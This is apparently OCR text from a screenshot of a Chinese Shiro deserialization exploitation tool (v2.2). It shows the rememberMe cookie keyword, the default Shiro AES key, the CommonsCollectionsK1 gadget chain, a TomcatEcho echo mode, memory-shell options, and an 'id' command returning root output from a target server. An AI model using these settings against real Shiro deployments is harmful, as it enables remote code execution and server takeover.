 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://101. :10005/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 id 执行
uid=0(root) gid=0(root) groups=0(root)